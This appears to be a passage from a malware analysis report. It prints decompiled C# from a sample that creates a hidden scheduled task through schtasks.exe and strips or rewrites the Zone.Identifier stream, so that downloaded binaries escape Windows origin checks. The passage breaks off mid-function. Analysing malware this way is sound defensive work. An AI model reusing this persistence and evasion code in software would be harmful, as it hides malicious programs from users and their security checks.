File.WriteAllText(text2, text3);
ProcessStartInfo expr_124 = new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"" + value + "\\",
value,
"\" /XML \"",
text2,
"\""
}));
expr_124.set_WindowStyle(1);
Process.Start(expr_124).WaitForExit();
File.Delete(text2);
}
E. Zone.Identifier
The malware also modifies the flag to remove or modify Zone.Identifier to avoid additional checks that might show the binary was downloaded externally.
The function "remove" is as follows:
private static void remove(string path)
{
try
{
RunLib.DeleteFile(path + ":Zone.Identifier");
}
catch (Exception)
{
RunLib.modify(0, path);
}
}
The function "modify" is as follows:
private static void modify(int m, string path)
{
try
{
ProcessStartInfo expr_3A = new ProcessStartInfo("cmd.exe", string.Concat(new object[]
{
"/c echo [zoneTransfer]ZoneID = ",
m,
" > ",
path,
":Zone.Identifier & exit"
}));
expr_3A.set_WindowStyle(1);
Process.Start(expr_3A).WaitForExit();
Thread.Sleep(1000);
7/8